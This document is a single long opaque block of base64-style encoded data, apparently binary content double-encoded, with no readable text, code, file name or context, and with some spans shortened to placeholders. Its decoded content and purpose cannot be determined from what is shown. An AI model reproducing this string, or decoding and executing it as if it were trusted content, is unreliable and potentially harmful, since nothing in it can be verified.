4woTDuUIzA8OpQsKDKE0UTWp3HsOYw6DCuMKVb8KGLwZ1D0bCojwYVBnCs8KTwq/Ct1jDuE/DpMOKwrTCiSbDmxLCrcO3C8K6AMK6wpjCp8OoP8KOasOhw7HCgyPCvlfCgVc5w4rCjcOgEgpFwqLDsCRtw68Gw7tywql4H28/wpgww51ncw5WeXHDgnTDi8O9TCdlwpsVXAfCgWAmVMKdCcO2w7rCrQbCoMK8wpHCgcOjcsOEVCXCkg1hw63DjELDg8OEw48swpvDpcKzDRTDrxoPwrbDsS5DRA3DosOBwq0cw43DpBpeLMKlw6R2wrvDs8Kiw7vDu0Eyw5fCo8KZwqJrwrRRKMO6w7/Ck8KeIsOdM8KIwr7CrcKaw4lHw5TCr8KHw498QcKmecOxFMOtw6rCj3/CtcOPJAHDkk/CunU7wpzCnMKlJ8OnwoU3wpYqMmAowo4VL8Kmw5AdMWk3wpERwqnDk0jCoMK7Cmwiw4nCtzpLHcOwwq/DjsOKwqTCtFrDhMKBTD5/wqnDnUxXIsO6wqB6wpXCs8O4w7N8w4dnwp3CsURrVivCmcOOABZEw4XCtMKuLyNuwq7CvFvCjh4OCirCr3waEwrCrVfCrCdeEX3CjsOsw4HCpQrCqGAOG8O2w7sAFcOUwrQWw4PCkMORDBFTwq3CvV/Cjx7DoHTCnzg6UcOdEcOhwqsqw7fDuA54wpXClMKQw5bClSvCvgJDFArClsO0w5IYM3N0E8KJw5XDpCXDhAFxZQnDicKGw4LChMOqeMOMw6fCtTkzw5B/UmMjGmrDkMOmSMKCw75Uw6bCiBfDkUfDk1hYTMKGWXkSeEBxbsKnNcOyw7PCsDvCisKsw55fwobDuTrDjsObesOPHcOAJ3Jcfm4Vw6A5XVbCtMK/[base64]/w7rCnMKAw69RwqzClMOjU8OqHsOew710woYfwrUMVUPDqcOMRMOAw7FPw49EwqUzEztMw6hMw4Z7CcO3XgVtwq/DncOJw57DlMKXT1/[base64]/[base64]/CucO7w73ChwcUUsORHBvChiITw6BMWWtMw7HCi01Aw7zDoMOWwpM5AcKjw7zDssOnXMKWw4fDh8OAw6vCmhLCmCFCRmXCscK9G28vwqbDncOGwqJnw6XDlcOUwonCrEZVWkgRwrxlwpvCgwAtw7kww5BVw7zDpMOcZ8KrfMOPwpPCssK1wqDCrVBzw57CtsO/YQQ6E8KNDirDmxzCrx7CqsKnfMKTw7XDr8OSXXHCpMKPw4oPCsK9w7bDuFvCnsKrM1vDtWfCvhDDnFfDvcO4w6d4w6bCqhzCiXkwwpA5w7R9B8KlRMOsw558woJwwpnCrH/DmEcuw4jDvQzCv1TDvxUMwrLDoMKQw4R1bSHDhBbCj8Ogw5ARw4TDl8KrwqLCoVbCr8KbwrDDhMO/[base64]/Dun8BWhXDg8KOYcKMw54mwpVZdyp0w5nChcK2LMK4wq59wqDCgcK8fcOAWBsiwrUSXsKiwobCvDrCisOPRMOOUVrDuVRwLcOTwqsOw6LDgcOPKlocLHlBwopJwrUtM8KFw48FwoDDt0BawqfCsVJjwr/CrTVfRcOBwqXDicKhw4fDhDpNKWHCq8OtdDx3VsKZL3nCjCrCrsK/bXbCkXMvP2HCpCHClMOhw6PCgMO5cjXCiAQ2w5PDvTUSw7HCtsKHwrw6w77CpQcLXxzDpsOQw5FZKMOEwoTDjl7Di8OmfC/DsnswwrLDscKgwqUgw4UpasKOVnkVV8ORw7gHfcOvcsORwpzCpMOBw6/DtDZIGMOWN8KdaBrCpEZ+woYJwoM8QcOpwrrCmTXCrm5WcsKyR8KBwoIUC049HTsET8KGwpDCtybDiMK3woDCgiwOIAgsYTR3w6ARw6TDiG17wqjDoxDCtGnCusOeQMOUKcKJwrxhUj/Dr8KDAnrDtcOuwpXDswDDj1JLwovDpidVw4TCvT/CicO4wpdcw43DrsO0w7AfwoUVwqRXw4kaKMKxEsO5OlbDp8KdPUUXeMKiw5Inw6PDoE3CizZ8w4/CoMObwrhKR8KFNHnDv8OdPMOSVwzCuUfDnsK/Qj8pLnzDhcOXaWTCsMO5w73DsCLCvhXDjsK6wqpAAiAQKsOaaBZ+w6A5wrhPTMKWw6NkbX3DkcOwwoDDssK6V8O+woYXexLClknCuMKhScO5wqLDnsKgw6HCo8OhwrHDrXNowpcEQW/CgxNTVmrClBzCm8K6w4jDj2MSwrpawo0MwpQ9c8KRYcO9Ng/Do8Ovw6VAIx5QOcOwKAR8csKqwpoccMOOHMKBUsKVdBnDs01QKMKzw49rwpjDmMKawpvDg8OccXx3wqMcBMKywr3Dm8K2B8K8LMKww7trw4lDwrjDunjCjcOrG2AHK2LDgWrDj2h/NSZOX3fDkwzDqlLDi8OTfQsLdsK2wqjDvw3DmRfDuMKNwo7CpMKZwotNw40rCk7CowPCuhTDnFXChCXCpsKCI8KeTMOIw4TDpndrEX7Dt8KJwpwrw6YGdyHCi0EPWCUQw5lfKkBgw4QMwr/DvcO9wqEHQsKrwo5rNmheU3/DtMOSFsOMRcOiWnt6wq9HGcKiQH4ew7gXw5c6w4fDoMOYwrgvbgXCusKRw4vDliMAEFBFR8KrYULDnMObw5gBc8KIfx8qGMO/XsOuwq4jDkhzTMOKbkHDswjCpMKOw4LCscOfUsOiwr4sw4XDosKzOBrCrcKkVsK9XCZ+fMOTKk/CgTYfw6nDowDDiUbCrH7DqR7DjhULwq/Dp0nDksK9FmA0JMK+w4Vew7AFwpzDvV0zwqhqFcKrBmrDqMKTHcOLalvCsBnDnQMiMxcBX8OEJMOrwosuw6JiRMO8wpjDmzAYfGvDrMKxwoxbIsOpMUPCqcKLwpjCo8ORwqpDw5QgZ2V+VUDCijLClFjDok/Cq8KUZMOid8O4UnLDhcOWZyXDg3ByUl3DucKxMMOswqggMVJ8ccOOccKsw7IvCcOCwqDDtxUlBDvCoRRkwqgNwqfCtFfDtyVRw6t2wrfCoVDCrMO8RsKKwqbCqgtPwqvDg05LR8KYWkYWw7J+w5olw4J9wolvL8OBJ8OQScOUbcKxOMO8w43Cq1XCnE/CoMK/wqvDn8KSf3rDgjw4wrfCu8KJwqzCp8KvTyNwwr4Fwq/Dh2l+GcORwoLDlRczwrp6w5EYc8OSwrvDlG4eXmhYbsKOZ8ODw7caIsO9BUbDjMKmZcOKHcOaw6oVcsO2PcKmwptsWhrChifDhgRlw4V+BFPDocKhJMKRwoU0dMOAVcK/[base64]/Y1JBMMOeGjnCh8KbPsK0HivDhR0ww5HCl8Oow6zDscKRw6oVdMOtIh/[base64]/[base64]/[base64]/Dn8OIVFDDnRxfaMKvf0vDr8OGacO3P8OpwoRrYsKuw5/CncKNw4PDii4cDCvDrVgnw543woEkW8K7wqDCocKZw6c/wpXCtCYCw6TCssKLwrPDqEwpwpUOw4JdRsKjwpbCnX3CgnvCjsKcVMKYw7nCsMKnJsOJw7DCmMKlwpdkw5pQVUzDqsKyKiJ8wqjCtMOUwqHDhMKuwoNxwo3DgsOBwqAnw6DCr8OzwpvClsOyIC0/FHfDmcKPQMKKehPCtTYxbATCoUFmwoDCqz/CgcKVwpQtwoxGYXhhIMKHw5QHXEJUwo7DuzsDw5LCnsORXisuwqIhw5/CpcOmIsK7wrbDn0MNwpjDh8OpAi7ChMKMw5vDpC8dFQtHw6R9U8KLC3/DpT7CqsKzc8OYH8Ocw7vClhfCkcKlbMK2wp7CgsK6PMKZw4gxw5bDsFZZWMK/w7ETNSnCvjrDlMKDwrXDusOgw7hxw6LCmF5lYMO9w5pTwqhNw7l4wrHCj8KiM8KGwrHCrcKmS0YUSh7Com0UAsKUwqNSKzA9Il7CtUbCrcKKw6Q1bsKGw6QzOcO/w4DDkcOYU8Kiwp4zwpx3worCq0LCkhXCjMO/KcK0KMKYwpDDijh7Y05gwq7CrMO6AcOYwooRbsOnIDTDhcK4w4fCtDbCg8KEw7XCncOmFMONVDpWYcKNO3k0wo9ew7/[base64]/Cogwmw6TCmcKbc8Kbw65aw5jCpsObCCJOZsO7w4fCqcO3UhcWdsObwopfwpjDmHHDgMOOwqxfEcKncMOnEcKPw6nCpcO3cnRTw6wQw6gBwr3CqHvCh8OBPsOVw7zCkQY8wqEnwqVDwopQwpbDvkfDh1bChGwVw4DChsOXwovDtUrCqMOnw5HDvFbCrBPCszvDlcOaXk/DmRvDpMOvw4zCvsK7N8KyYMKvFcOuGMOyw4/Cn8O7wovClB88LiAzT21NfMKzBsOlwqjDiMOGwoAFwovDgmo7FcKrSWhjOsOLdmpxw6c/woE6NcOCJcOpV8KffMKbRMO9w7sxJVPCqMOJwqwEecOzw5BJw6nCliLCo8O7w7zDjsKOw6rDv8Kyw7MowrQLJsOOw4AQcAvDjcKcP8KIwqJVwr7DsQrDk8KgwpfDn3/CnMOXX0oZw6nDgkwvZTwOOBl3LQJaw6rCnF1pBcK+SsKrW2MSecOFwqHDj28RK3fDljQZHl0OVnXDgGfCixHCtlnDpsKiXsO2EsK9A8KAYMOpdk5Pb0R1JcKLOi1Bw6/Ct8OlP8K2wql+wqgbw5fDq8K2wrIIwovCvVXChMOVAcKBwrRFZQIVNxTCkhQ6XgnDsFfDpkISwrZOwp3CgT5NEMKqS8KuesKkwp/ClUxAFG3CtMOHwqMFw4MhwqnCrcKdwqZFVhIGPMKxZsKuwpdcw5xuwr4NbMKCwrZPwrF4wqsKw7nDjcO7PcOJciZEw6zCicKEPsOCAQDDtMOAwrzCs8Orwp8GXcOEwp/DpC3CgcKswpXDt8KrHMOuwr/Dq8OtRsKlwqjDocOEUMOfwrtGTcK2wrLCrcOsYMOAIcODB3XDqnsSw5t3w6zCtsObOMKNw7PDr0lNwqDDoMKwwpFMVmvChcONaMKGwoPCjkzCnBsVwrAqwq0gw5A7JB7CkXQJwp3Cj8K+bsKFEFfCnsKuwrxtw7LDpnVowrJ2JxfCuG7ChztqwpkDwpxtw4J/SF/CksKGw4EXYjRad3ofOVxFLMOgIwYQw7trw67Cu8OdwqxsEk8Nw6Q/[base64]/DjcO5Z8OWw53CuMKtwqhmRkzDtMKuw5XCgMK5HDJmw67DvMK/FmzCh8Onwp/[base64]/ChSs3G8ONacO2w48owo3CrsOGLsOAw7TDrl7DmTPCuETCkBbDrsKAKFvDjRpFFVbCucOrwqjDmsK7woHDh8KAwrfCmh0aVSYfw5bDqCk3FG8yOQYsZsOVw7HCuA9Uw6jDiRlqw4dASsOKQ8Kowq/CvsKkQT3DmMOgLRgFwrTDm8OrZzxfw6dcdMO4wrHDicO1w70Tw7l4w43Ct8KwB8OMB0YAPcOGwpUlwpfCtcKKYsOKwrPDtmHDpcKlcMO/[base64]/DicOIwoPDq3N3wqhjBsOYwpXCrAMpw4LDj8KAw6Uuw4TDnk3Cr1jCrGzCnsOZwrfDpSPDk8KVfsONYxjDg8OqX8KVJWJaTsKyY8OHw7LDmsK3JcKCwqHCksO5AMKPwrpjw5DDsMOPw51IDzvCrsOFw4pZGMO/[base64]/Dl8O2MUFnwqfDhzvDoMKfwofCqcOQw5x7wo7ClgAow5JZwpxIw6l5dzTChcKFwqEWwp1GAF0mwqoHO8Ovw4PDjD12YsOKW8K3HcKkw63DtcORH8OsEsK0w6DCnQ/DilrCkwPCusKWwrPCicKAZGvDv1xgasOxwqrCnzd+fQZjVGdMUsObwotOKAAuLHVIw6AYw6kUw7FXFsK/w68uEsOiwow+w5nDrsKlB3spAR3CqgFPw73CrsKqDn0AwoZqKcOew6jCjFnDrxUNw4JLPMOaAsKuBiDDpynDssOUwpTDh8K1cAdkcCBQw4A4w6Ujw7fDgsOkJmnCg8Kfwqx/cSQmw7h6wpfDhcKiw7ANRMOywojDn2bDvRhEIsOiwpVtHcO+b0/DgcKhw7R9wrzCo8KaQQLDvsOAwpkfw6INw4jCmDBwZ8KcTghpQl/[base64]/ClnN4woLCgRDCnEHCoSU6wrjDtcK2wrvDqmNQa8Oyw7x8LS8nwq9Zw6AmL8Kxw6APwq8mMjVRwoFAesKyw7PDsMO+w7IHBsOVw7vDjMOxwqgBDiLDqcKHQcKCYB/Cnj4KwovDmyPDpjVcwojDlsKfCcKPWhXChsKqw5caB8Ojw5TDoSMMwpIcHcOpQsOgw77Dg8OoAMKHwpJFJsOuEsO8OW1awrPDpTrDjDvDgTvCnXvCiyNkW0cAQW4owoTCv8OYw6hgCcKNaMKkwqXCgnbCh8Kaw7ByNMKXRXt4w6oYw4A5FcOzHSw5w7QJGsKoFcOicB/CpEZhT8KrC2nDrxFmCcOzd8OzwopkLMOSasOkRsKew4tqXC4QeSXCj2/ClhPCn3JyEXfCvsKvwpHDn8OoIjPClGPCk8O4w5zDoCTDkcO/w5Nmdy/ChE92GHbCtcKWVltvw5rCgMOkS1NAbsKhCkXCg8KVBk/Cq8Kmw65VEWB/MsO/[base64]/Dvz7DpX/Csk9WNgjDqcODwq/DqRLCt8Oxwq5sw6zCsW4dw5rDsAUsI8KzeVvCqhjCiinCiSPCncKgwqo4R8K1OsOgOcKxYMONw57Ch8OIwo5qw44mw5tACT7DtWTCgsOUeMKHwpYaw5jDtFHDi8OmM2wzGMOzNMKtLnPCncOaORQlK8Onwrh2F1fDrFJIwps4XsKzNlYQw4bClX/Dr8Ogw5lKFMOTwqfCuCYOw6V0c8OgWDbCjlvDlnUTbBrCmsKFw6DDjhgPeSUyD8KWwrYFwrdDw6HDjmc1dwHChkLDvsKYHnHDmsOlwpZ3w40Hwq5twqVKYsOGNmROL8OHwqrCnDcsw63DlcK1wqRUTsOKe8OnwphSwqXCkjfDgsOww7fChMKDwol/w5LCtMK0SSkNw5fCmcK3wospf8KNFBdZw7l/d1PDgMOTw758XcO9KChfw6HCqE5seF5DCMOLwpnDllhCw7g8fsKzfcOWwpLDgHPCtSTCn8OHcsOVVynClcKfwp/ChhQjwqJTw5cfCMOswrklVTHCm285SB9nTcKJwpXCgyF2dHwfwo7DsMOKDsOSw5/[base64]/PznDiEx6w4NywrzCosKTwrXChV17OsKow5fCiMOfSsK/DcKqw48owrnDv8OoZ8KTS8OXRsKgbQbCmR9nw7jDnMKIwqXDnz7Cj8Kjw6lNHC/Cu0lNwrwiOQPCrx7Di8OAR0ArXcKmJ8Kkwq7CuXM7w6rDgWvDgiTCm8OqwpMrLFHCtcKXMSBZwoRkwrtvwqnDhsK1VChIwoDCjMKKw6w0c3TDv8O3w7DCmRtmwo/DiMOtGUVLJsOAScO/[base64]/CgsK1S8KgwopGw53CuCgiwoFiw7jCs8KQFmNlTBMIwrjDryfCl3/Cln/DmsOYO8KZwrTDoBTDvMK1ajbDvzlew4k/R8KMwpXDscO5EMKcwo/[base64]/DlXhcF2UPw5AresKXwpJ/[base64]/Dkn0ewp3Dv3MXKcO9HcK0w6vDnsOdw6fDmMKbwqIkcMOuwprCk8OWRMKHw64tWsKaw6DCgMOgXMOMECXDkz/DkcOpw5RqellqV8Kgw4TDqsKnw697w4J7w4Fwwo5Hwo00w4F3AMOlUFwMwrrCjcOBworCvcK5TzwxwrXCtMO7w6dbdyvClcOlwp1mWsO5WAxcIMKiFDx0w6p+McKwLhRWccKpw4taL8KQfRDCl1MWw6FjwrPDuMOTw7HDnF7CncKVY8K/wpjCs8KdZS3CtsKQw5/CkRfCnncBw6jDiwEZwoUWYjDCvcOHwpXDmVLComvCmsKbwqZAw7kxw7cbwrwjwrDDpi0SJMOFacO1w6rCkHgtw5pJw44WasOjw6nCmyLCpcK1IsORRcOWwoXDvl/DgxhiwrXDh8Ojwp0iw7pfw7fCnMKIMS3DgUpKJkbCsA3CrCXCmRVoDzLCt8KuKj1ewqTCuEfDgsO3LcKtDkdPZ8Ona8KUw4/[base64]/CiMO9w6LDvQxqMDPCksK0w6hWdMK4wqlAwrbDsj3DlCkMw4Q4w4ojwq3Dqjt8w7QGLsKAYF5bcz/[base64]/[base64]/wojCnMOjwqHCkEpFH1cnFD/CgcKFYRPDtgdoXcO9J8OIwqkNw4PDssORNUImbcKfc8Osa8Kww4dSwpPDl8OoGMKVFsOwwpNCAjh2w7F6wqBmUWEUEn/ChsK/dWjDnMKlw5fCmQXDusKDwqnDuBcbexouwo/DkcOBFnsyw7lGFAwuHD7DvlU/wqvCgsKtGWQTGnY3w4zCiCLCpiTCr8Kww53CpwBgwp9MwoAbI8ODw67Dg2FFwpw3C3dGw7UQA8ORJR/DlwwWw6E/w4PDjQl4LU5Swq4oU8OjNScAHcKHAsOuC214wr7DiMKjw44rKUXDlBHCg2TDl1ROFh/CjCDCrsKzf8OlwoEZFy8/w4dnMHPCt3xmWS5TFkQxWCAQwqgUw4B2w45eJMKFBMOzKlrCpBR2GwHCmcONwqHDs8O5wrJ8fMOUGlnCv2LCnV1Twp52WMOyUQ1Rw7UFwr7Ds8O9woZPUk49w7hsc3/[base64]/DicKZw70Bw4rDgVskw6gpwoxYI3jChsK0wqM1wpgMwqwPwoxtw55jwqUpQQ8kwqTChgLDssKIwqHDrlI7MMKpw5TDncKxMUg2JTHCi8KbXSjDvsKoVcOxwq/[base64]/Diwt1IlbDqXLDvMO1T0tOwrTDv8Oww7kwwqXDtm7CpUfCrGfDolIvOEzCo8Oxw7MRD8K/EUB0w4oLw70WwobDqCkoAsOewo/DrMKXwrjDusKVHMKrccOtHsO/[base64]/[base64]/DusOiUcOYW8KfFcOcRMKeC8OHwrlZwr5ODD3Cly83NGXDjBDCpCkuwpM8KSNrVx0oMS/CmsKRaMO3JsKnw4TDswPCriDDv8OuwoHCmlBOwpfDnMO9w5YMecKGQsO7w6jDojLCkVPChh9SbMO6bk/CuiM1NsOvw68Qw6QFO8OwYm82w5jCqWZzeTxAw4XDrsKUeCjClMOQw5vDjcOawpdAA1Bdw4/CqsK4w7UDEsKJwrDDgcKiBcKdw7TCh8OlwqXCmFsQE8OhwoB1w6sNYcKDwoLDhMOVKSrCscOxfhvChsKzMjjCr8KuwovCjyvDiUTDssKUwoVYw7rDgMKoB3/DuQzCnUTDm8OfwqXDmzfDrE0Gwr0JfcO1AsO0w4TDnWbDrjDDpWXDjwF7W0MRwoQJw5vCogkqY8OEL8OGw41GfS0Xwr8ba13DsyHDpMOcw6bDpMK7wpEgwopcw5VXa8Onwqguwq/[base64]/[base64]/wpTCkGk0JsKyLHXDqUzDvMKww7zCknpzT8KVB8K4NQrDh8KTICjCpsOccGrCisKxRGnDk8OePgXCsA/DlgXCoUjDkHTDqScwwrvCqsODQMK/w7lhwpBIwrDCmcKlTVFWKQt5wpPDmcKBw5FdwoPCt3/CmDolHhrCh8KTQS7DlcK4LnnDn8OGa1TDmS/[base64]/CvsKqHXbDtMOUPzJtcMKwbcOHDG/[base64]/[base64]/DnxrDocOywqNrHMObwrnCmTTDmcOFExLDs30xfipxZsKKasOtWh/DqQt4w6gOLQnDq8Ktw7XCqcOlAAYEw5fCrXtCUjLCg8K5wrHCisO5w4DDnMOVw4LDkcOkwqtLbWHChMKmO2Z/KsOjw5YZw4bDu8OLw7DDg3bDk8OmwpDDo8KYwrUqOsKbJ13DusKFXMKcZcO2w7LDlxRqwpN2woMoWsKwEwrDqcKzw4DCu1vDj8KLwpDCksOScA0Nw6zCusKMwrvCl38Gw75/b8KYw5MAAMOQw4xbwqFEcVJxUXrDmhx3alxMw4lHwrXDtcOzw5bDvloSw4gQw6Q7BH0SwpzDusOxU8O+T8KQSMOzKGozw5djw7bDkQTDiivCtTYNfMKIw71vGcO5w7dHwqTCkxLDvkEewqbDp8Kcw6jCnMO8L8OHwqHDpsKfwpQvUcKuTRsww6/CpsOOw7XCvEUOLhUKMMKTIU7Co8KIGyHDrcOww4XDpcKkw5rCg8ObUMOsw5LCrsO/Y8KbdsKLw4kgUE3Ch018dcKqw47DisKofsKfUcKnw6tlNx7CpVLDsW5yGissf39QYgETwolEw6QawqTDkMKgFsKfw5jDnU1tB3gmXcKKLiHDrcK0w6LDtcK4c1jCr8O2LWDDlcKGAGzDhDxvwo/DsXA+wq/[base64]/DoEZvw7fCiikPw4XDssKNw7jDgRDChMOpwpN7wqPDhE3ChsKoEBgvw7HCkDXDv8KGTcKUI8OJMQnCqXsxasKyXsK3HxzCnsKcw5d0JiTDvkgKdsKcw4nDpsKfH8KiE8OlL8Ksw4nDvFbCujzDnMKzMsKFwq52wofDk1Q7UVLDrEjCjm5UCVNBwrPCmW/[base64]/[base64]/CryF/wpNIw6Atw659K17DmQDCkVnChMOWZsO1T8KFw4/CicKpwrQ3wovDt8K/F8OVw59Ew5lcfAQWIUVkwpzCjcKnGQbDvcKjVMKtCcKJM0HCucOJwrLCrW4UUxzDk8KOX8KPw5B7aAjDg3xNwqfCox7CqnfDtcOub8OrUlrDnD7CvgjDmMOBw5DDsMKXwoDDqDwXwqfDhsKgDcOIw6dWW8KGUsK0w4IfGsOPwpFkYMOew6DCkjdUEj/Ct8K4di1Aw7ZUw7rCgMKXEcK8wpR+wr3Cv8OwCGMHJ8KVI8OWwprCkHbDusOXw4/DuMO9KsODw5zDlMKqNDrCo8K7EsOGwoceESoEHcOyw6R5OMKuwqnCkgbDssK9SyLDlXTDpcKyD8KFw7vDoMK0w7ofw4s2wrcEw5ITwrnDp1JEw5vClMOac0d6w549wqVuw5crw68eHsOgwprCuyNSOsKSJsOZw6HDi8KUNS/CmVLCicOoM8KtXwnCnMOPwp7CqcOebl7Dl0kQwpwXw6LCmld8w4guASvDhcKBOsO4wq/CpRwVwowNJArCiAfCnC8pPcOYB0LDizXDpHbDlsK9UcO2bmLCjMOBWjwmT8OUcwrCsMKucMOIVcK8wrV2YCzDisKjPMKRIsOpwrXCqsOQw5zDqjDDhGYnLMO1YG3DpcKqwowKwoDCqcKNwqfCvAUPw602wp/[base64]/[base64]/DqmYEw5PDmHjDgMOMw7zCuHvDmnnDusKqwoxrDcOqL8K0w7xDXVLCg2stbsOKwpgGwovDr2XDu23DocOhwp3DtmzCh8O9w4DCrcKtQHxrIcObwojCk8OEE2DDlFnDoMKZHVjDqsK9EMOCwpLDr2HDtcObw7XCmyJaw58Nw53CpcO/[base64]/Dg0XDv8OfwpcQUMOJGDbClDASc3HCvcOzIMK0w6pMUnfCkwsXU8ONwq7CosKdw6zCocKawqHCqMOwKAjCn8KhTsKvwqPCuBhdP8Ozw4TCgMK+wqbCvUTCgsOKEjdzdcOFEsKUfSBrdsK4JAPCvsKmDQstw6YBekBdwo/[base64]/[base64]/w7wGw5nDgcO6wpcMM8Kqw4Ybw5TClUjCt8OXwqw6fcOLTzfDqsOrQC5lwqZ7R0LDrMKvw4fCj8OKwrAKKcK/Az12w68Twq43w5DDnH5YKsKlw4/Cp8K8w7rCvcK9wrfDhzkRwqzCqcOXw5hSK8Kdw5ZPw7vDlSbDhMOjwrLDt2I5w6Fdwr/Cpw7Cr8K6woZPUMOHwpfDgcOLZAfClj9Bw67Cu29/RMOOwpJGWUbDjcKUeWPCsMOhB8KqSsO7HMKrNnzCusOlwozCs8Knw5/CoTZ1w658w4tQwpETV8KLwrgvPGzChMOdV1rCqgYRfQImEhHDvcKJw4LCiMORwp3ClX7Doz1yOT3CpmdmEMKVw5vDv8O8wpDDn8OYFsO+SwrDsMOgw5gHw6A8BcKhVcOEf8KcwphcJiV8bcKmecOJwrDCh01VDk7DlMO7PzI/UcKIRcO7HVRRNMKkw7lhwrJgA3rCtWgXwpTDijVUd2pGw63DtMKEwq4XBn7Dt8O/[base64]/YsOyw5bDiR5VfsKyDGjDtsKXW8Odwo1WwpJPwqB4IcK0wqdQcMOMcTRWwpBuw7vDpifDqEE+cGrCn3zDk21Nw69OworCh2RJw7TDi8K+wroLInbDm0HDrsOFPH/Du8ORwqQqMsOBwpPDoBUVw4g4wrzCpsOaw5YDw6hLA1fCkAV+w4NhwqzDn8OYCkbCnW0YHVjCq8OwwpJ2w7jCnh3Dt8Oqw7PCocK0KVpuwphBw70QLsOhRsKVw7PCoMO8wqLCiMO9w449WkbCnGhRAkZ+w4UqDsKWwr9Tw7NEwq/DjcO3McKcXm/DhD7Dlx/[base64]/DmgA/bBRQGwPCkcO9YcOaWsKPEMKmH8OXfcOUBcO2w4vCmCMIUMKnQEgqw5rClyDCosO3wr/CvBzDvx0Nwp8nwpzCpBo0woLCjMOkwofDrVnCgm/DjTDDhWo4w5LDgRcRZcOwQnfDp8K3XsKMw7bDli0aH8O/[base64]/Dg8OORivDs8Ohw4HCi8OIwoHCpcKYwqkkwrsVwq16Yj5Ow69rwpQIwpHDgiHCtCN6IDQvwqPDli4tw4nDoMO4w6LDqA0ka8KUw4sKw6XCpcOwZMKGAgbCixjCvW/CqTkIw51Cw6HCqjBaf8KzdsK/f8KYw6VQZH9JN0DDg8OlWjUNwpvDg2nCuDLDjMOJb8ORwq8PwoAew5Y8w47CrH7CpAsrOCsMWSbCr03DpkLDtRcyQsOqwo5Cw6/[base64]/Cg8KgNErDrMOow7QcDTrDrMOowrTDs2XDsS/DscKqfHLDogkeKEbDgMO7wprClcKOa8OHCnBzwro/[base64]/[base64]/CszkVwpxuw7/CgBBpwqTDrMOXwrR4Z8KpfcORVy/CjSRFVWwNJsOrOcKbw4oDK1PDh0/Cii7DqMK4wrLDvSRbwqPDjkvDpzzCv8K6TMOWd8Oiw6vDmcOpbMOYw6bCpsKlLsKQw6pHwr5sXsK0KMOLe8OEw482fHnCksKzw5rDr1hwK3jCi8OpU8OZwoE/GMKUw4PCqsKWw4XCu8OEwofCtBTCqcKAZMKeZ8KNXMOqwoYYMMOTwr8mw65Twro3c3fCjcKTWcKDFg/[base64]/wqnCpcOJw6I3wqvChHZFdMOyccK3VAIowoUiw4PDt8KzI8OgwoJMwoIoYcOgw5tYYUl9OsKicsOJw4TDk8K0dcOdfTzDt2hZRX4IaDV/[base64]/w4DClsO6wrLDpsKAwo3DksOTJAfCmVYtwpxmw77Dk8KrThrCjSNhw64Pw6vDjMOgw7rCnkV9wq/[base64]/CpiI9w60RSDMCDMO/woIsbcKTImZUwr7DnMKRwq8dwrodwpApH8OHwoDDh8KDFMOYX050wo7CtMO1w6LDnkbDiQPDmcKYSMOWMXsHw4/CgMKgwpsvDkxlwr7Dv1vCpcOxTcKtwolWQ1bDth/[base64]/DvMOZTDXDrsKSw5JodRvDtjA3wo9nwrEaK8OdwrzCryozacKXwpRuwrrDrGDCs8KBJMOmG8KNMArCoiDCosOIw4LCvxoxb8Odw4zCkcOdI3bDpMOjwooCwp3ChcO7E8OLwrnCm8KswrnCh8Oww5/Ct8KXWMOTw7/DumhBYRPCoMKmwpfDn8OpGGVmDcKeJWBpwq9zw5TDtMKNw7DCtk3CkxEVw6B/[base64]/CiAotU8KOwpwmwpJcaVnDl1HClcK4w5rClcKgwpLDjUxew6zDrmV9wqIMATlCXsKBTcKmAsK1wq3DtcKjwp/CtcKrDhsQw4JGCcOMwoXCs2s/XsOGVcKieMO5wpTDlsOcw7/Dqm8eS8KzF8KLQmMQwonCn8O1b8KIesKpf0k+w6DCugICCi4Nwo/CtxPDgsKuw6LDl17CicOMYxbCuMKmVsKfwoHCs0tFfcO+NsO5W8OiNsOlw6PCtmnClMK2IGUEwrJxPcOiFW4TJcKwI8Ojw7nDpMK8w4nDgMOjFMK9ThNawrvCk8KJw7VHwpXDvmjDk8K7wpvCr2fCphXDqWITw77CvxZvw5bCrFbDuWp/[base64]/Dgn5Jc2/CvDA8w7sgRMOtFsKVw4zCqmvDgAbCp8O5UcKxw7XDplzCqVPCjHvCpi5kP8KSwrjCoHUGwrgew5/[base64]/[base64]/[base64]/DiMO5w7TCninDu8Ouwpx6I8OPNQQMJ8K6I1vDiABheMOVDsKOwqBILsO8wr7Cqhd1ClgJw7xwwpHCgsOLwrfDsMKddSAVbsKWwqENwrnCpGE0YsKnwpLCmsO9Pw0HHcKmw5oFwovCkMKbckbCqWDDncOjw6N/wq/Dh8KlesOKJ0XDrsOVTk/CvMOzworClsOUwp5Vw4DCm8KvcMKISMKqY1TDm8OUeMKRwoQEPCAQw6fDksO6Ln5/OcOhw7gewrjCgsOGJsOcw6Y1wp4jalJtw7dzw6cmAyJAw54CwrTCkcKKwqzCtcOtLGzCtFnDvcOuw4M7wp13wqMIw5ojwrskwpDDs8OyOcK8McOxLT0jwrrCn8KtwrzCr8O1wpt/w4LCnsOxXjgqP8OCJsOdPU4AwoLDnsOOKsOySxMWw7LChnLCs3dHKMKvUyxowp/[base64]/CoAbCoF1YZSHDrcORS3fCoUDCjsOlKAs6UkHDhh3Dk8K6fBLDvUfDiMKtC8ObwoNJw5PDhcOdw5Jmw67Dp1JwwqDCok/CrDzDh8KJwpwmeXfChMKaw7DDnCbCqMK5VsKBw4w+f8OeCVXDocKMw5bDvR/Dm1xnw4c9M3clSlwmwos6woLClXxYO8KIw4xmX8Ojw63ChMOXwpvDqB5swpopw4sow4FuRhTDgS9UA8K8wpDDmiPDqwFFKHnCpcK9OsOww4HDpVDChm1Aw6BIwqTCiBXDlAbCkcO6I8O4wrIVHV7Dg8OwDsKUd8OSX8OBcMONEcKgw7jCpGR2wol5Y1A5wqx/woBYHkYiQMKjHsOow57DuMKDNHLCmChJOhDDmRHDtHbCjsKYRMK1d0LCmSJ9acOfwr3CnsKaw7AUCFtvwrM6dwLCrTBuw5V/w7hlwrrCkCLDgMKVwqHDhkHDhipVw5XDuMKAXcKzS3rDk8OYw70Zw6/[base64]/w4NUD8KbRS7DrGByFULDkMOkPsOrVHERVg7DlMOQNGbCinzCiEvDl2c/wpvDgsOue8O0w6bDnMOow5nDs0omw7rCtCnDvDXCrA1lw5Eew7LDvsO+wqzDu8ODQcKrw7rDgMO/wrfDol8mYxbCrMOfe8OIwoJ3JHZ4w4NsCU7CvsOFw7bDlsOyAVnCnBjDj2/CgMK4wq8HVSfDg8OLw6kGw7jDgVs6DMKYw6tQAUXDqXBqw6/CucOjGcK3V8KXw6gPQ8Oyw53DgsO4w5pCNMKRw4LDtR5hXsKlwo/Ci03CgsKKCmZWJMKCN8Ohw7coDMKjwqRwVz4wwqhwwqknwpzDlwLDi8OEMHcXw5ZAw7